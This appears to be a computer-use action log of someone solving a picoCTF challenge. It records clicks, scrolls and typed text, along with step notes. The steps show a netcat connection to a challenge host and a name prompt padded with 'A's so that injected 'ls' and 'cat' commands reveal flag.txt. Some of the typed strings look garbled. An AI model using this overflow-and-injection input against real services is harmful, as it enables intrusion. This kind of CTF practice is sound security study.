
{"action": "mouse_move", "coordinate": [741, 601]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [449, 473], "coordinate": [407, 494]}
{"action": "type", "text": "./vuln"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "AAAAAAAAAAcat vuln.c"}

Step: Connect with nc saffron-estate.picoctf.net 55958 and inject ls via a padded name, revealing flag.txt
{"action": "type", "text": "nc saffron-estate.picoctf.net 55958"}

{"action": "type", "text": "AAAAA"}

{"action": "type", "text": "AAAAls"}

{"action": "mouse_move", "coordinate": [678, 608]}
{"action": "type", "text": "ddd"}

Step: Pad the name prompt with AAAAAAAAAA then append 'cat' to start the injected payload
{"action": "type", "text": "AAAA"}

{"action": "type", "text": "AAAAA"}

{"action": "type", "text": "cat"}
